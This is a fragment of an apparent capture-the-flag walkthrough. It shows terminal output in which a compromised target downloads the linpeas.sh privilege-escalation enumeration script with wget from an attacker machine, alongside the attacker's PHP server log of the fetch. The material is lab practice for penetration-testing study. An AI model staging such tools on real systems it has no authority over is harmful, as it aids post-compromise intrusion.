 susan@perfection:~$ wget http://10.10.16.43:8001/linpeas.sh
wget http://10.10.16.43:8001/linpeas.sh
--2024-04-30 06:29:30--  http://10.10.16.43:8001/linpeas.sh
Connecting to 10.10.16.43:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [application/x-sh]
Saving to: ‘linpeas.sh’
0K .......... .......... .......... .......... .......... 5% 99.7K 8s
50K .......... .......... .......... .......... .......... 11% 156K 6s
100K .......... .......... .......... .......... .......... 17% 80.3K 7s
150K .......... .......... .......... .......... .......... 23% 69.5K 7s
200K .......... .......... .......... .......... .......... 29% 116K 6s
250K .......... .......... .......... .......... .......... 35% 160K 5s
300K .......... .......... .......... .......... .......... 41% 134K 5s
350K .......... .......... .......... .......... .......... 47% 69.2K 4s
400K .......... .......... .......... .......... .......... 53% 263K 4s
450K .......... .......... .......... .......... .......... 59% 121K 3s
500K .......... .......... .......... .......... .......... 65% 1.74M 2s
550K .......... .......... .......... .......... .......... 71% 239K 2s
600K .......... .......... .......... .......... .......... 77% 138K 2s
650K .......... .......... .......... .......... .......... 83% 1.77M 1s
700K .......... .......... .......... .......... .......... 89% 294K 1s
750K .......... .......... .......... .......... .......... 95% 562K 0s
800K .......... .......... .......... .......... 100% 33.3K=6.7s
2024-04-30 06:29:37 (125 KB/s) - ‘linpeas.sh’ saved [860549/860549]
┌──(root㉿kali)-[/ctf/PEASS-ng]
└─# ls
linpeas.sh
┌──(root㉿kali)-[/ctf/PEASS-ng]
└─# php -S 0.0.0.0:8001
[Tue Apr 30 02:32:47 2024] PHP 8.2.12 Development Server (http://0.0.0.0:8001) star
ted
[Tue Apr 30 02:33:16 2024] 10.10.11.253:60400 Accepted
[Tue Apr 30 02:33:16 2024] 10.10.11.253:60400 [200]: GET /linpeas.sh
[Tue Apr 30 02:33:16 2024] 10.10.11.253:60400 Closing
[Tue Apr 30 02:34:04 2024] 10.10.11.253:58424 Accepted
[Tue Apr 30 02:34:04 2024] 10.10.11.253:58424 [200]: GET /linpeas.sh
[Tue Apr 30 02:34:10 2024] 10.10.11.253:58424 Closing
Request headers
Response headers
0 highlights
Search
0 highlights